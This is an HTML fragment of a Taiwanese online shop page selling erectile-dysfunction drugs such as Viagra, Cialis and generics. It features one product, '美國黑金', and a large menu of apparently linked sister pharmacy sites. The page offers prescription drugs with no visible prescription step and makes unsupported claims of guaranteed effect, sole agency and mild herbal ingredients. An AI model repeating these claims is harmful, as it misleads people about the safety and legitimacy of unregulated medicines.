          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://linlin19.com/" title="林林藥局 - 專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！" rel="home">
		<img width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header_logo header-logo" alt="林林藥局"/><img  width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header-logo-dark" alt="林林藥局"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://linlin19.com/cart" class="header-cart-link is-small" title="購物車" >

<span class="header-cart-title">
   購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://linlin19.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">購物車</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><h2 style="text-align: center">溫馨提示</h2>
<p style="text-align: center"><strong>超商取貨填寫地址時，請輸入店名或店號即可</strong></p>
<p style="text-align: center">如果不知道超商門市地址與店名，可以點擊下面連結查詢，複製粘貼到地址欄中即可</p>
<p style="text-align: center"><a href="https://emap.pcsc.com.tw/" target="_blank" rel="noopener">7-11統一超商店號與地址查詢</a></p>
<p style="text-align: center"><a href="https://www.famiport.com.tw/Web_Famiport/page/ShopQuery.aspx" target="_blank" rel="noopener">全家超商查詢</a></p>
<p style="text-align: center"><a href="https://map.ezship.com.tw/ezship_map_web_2014.jsp" target="_blank" rel="noopener">OK與萊爾富超商查詢</a></p>
<p style="text-align: center"><strong>如出現訂購價格有誤情況，請刪除購物車商品，訂購時點擊“加入購物車”即可</strong></p>
<p style="text-align: center"><strong>有任何問題可聯絡在線客服，或是客服LINE ID: LINLIN19B</strong></p>
<a href="https://line.me/ti/p/zWdUx4UB8h" target="_self" class="button alert is-large">
    <span>添加客服LINE</span>
  <i class="icon-user"></i></a>
<img class="alignnone  wp-image-5582" src="https://linlin19.com/wp-content/uploads/2023/05/linlin19b.jpg" alt="" width="268" height="268" />
</div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
                    <li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://linlin19.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://linlin19.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713 menu-item-design-default"><a href="https://linlin19.com/shop/black-gold" class="nav-top-link">美國黑金購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://linlin19.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://linlin19.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://linlin19.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://linlin19.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://linlin19.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104 menu-item-design-default"><a href="https://linlin19.com/blog/" class="nav-top-link">用藥心得</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760 menu-item-design-default"><a href="https://linlin19.com/check/index.html" class="nav-top-link">日本藤素真假查詢</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422 menu-item-design-default has-dropdown"><a href="https://greaotree.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li id="menu-item-23425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li id="menu-item-23427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li id="menu-item-23431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-23438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li id="menu-item-23440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li id="menu-item-23441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li id="menu-item-23442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li id="menu-item-23443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li id="menu-item-23444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li id="menu-item-23445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li id="menu-item-23478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li id="menu-item-23482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li id="menu-item-23483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li id="menu-item-23484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-23486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li id="menu-item-23487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li id="menu-item-23488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li id="menu-item-23489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li id="menu-item-23491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li id="menu-item-23532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li id="menu-item-23533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li id="menu-item-23535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li id="menu-item-23536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
					<h1 class="shop-page-title is-xlarge">美國黑金官網</h1>
		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://linlin19.com">首頁</a> <span class="divider">&#47;</span> <a href="https://linlin19.com/shop">商品目錄</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;美國黑金官網&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>篩選</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" >
		顯示單一結果	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="商店訂單"
			>
					<option value="menu_order"  selected='selected'>預設排序</option>
					<option value="popularity" >依熱銷度</option>
					<option value="rating" >依平均評分</option>
					<option value="date" >依最新項目排序</option>
					<option value="price" >依價格排序:低至高</option>
					<option value="price-desc" >依價格排序:高至低</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-115"><a href="https://linlin19.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://linlin19.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://linlin19.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://linlin19.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://linlin19.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://linlin19.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-868 status-publish first instock product_cat-aphrodisiac product_tag-492 product_tag-ptt product_tag-498 product_tag-499 product_tag-500 product_tag-497 product_tag-494 product_tag-493 product_tag-495 has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://linlin19.com/shop/black-gold" aria-label="【美國黑金】防偽碼可查 | 唯一代理商 |藥局購買效果保證|中藥成分作用溫和">
					<img width="300" height="300" src="https://linlin19.com/wp-content/uploads/2021/03/美國黑金-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="【美國黑金】防偽碼可查 | 唯一代理商 |藥局購買效果保證|中藥成分作用溫和" decoding="async" fetchpriority="high" srcset="https://linlin19.com/wp-content/uploads/2021/03/美國黑金-300x300.jpg 300w, https://linlin19.com/wp-content/uploads/2021/03/美國黑金-400x400.jpg 400w, https://linlin19.com/wp-content/uploads/2021/03/美國黑金-280x280.jpg 280w, https://linlin19.com/wp-content/uploads/2021/03/美國黑金-768x768.jpg 768w, https://linlin19.com/wp-content/uploads/2021/03/美國黑金-600x600.jpg 600w, https://linlin19.com/wp-content/uploads/2021/03/美國黑金-100x100.jpg 100w, https://linlin19.com/wp-content/uploads/2021/03/美國黑金.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://linlin19.com/wp-content/uploads/2021/03/官方正品黑金支持查驗防偽碼-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="特點是會有簡體字貼紙 寫著所謂的“东北药行总代理”的簡體字 並且是通過撥電話查驗真偽的 而且是大陸電話 很明顯就是大陸產的偽藥" decoding="async" srcset="https://linlin19.com/wp-content/uploads/2021/03/官方正品黑金支持查驗防偽碼-300x300.jpg 300w, https://linlin19.com/wp-content/uploads/2021/03/官方正品黑金支持查驗防偽碼-280x280.jpg 280w, https://linlin19.com/wp-content/uploads/2021/03/官方正品黑金支持查驗防偽碼-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			壯陽藥		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://linlin19.com/shop/black-gold" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">【美國黑金】防偽碼可查 | 唯一代理商 |藥局購買效果保證|中藥成分作用溫和</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1300</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>7200</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->

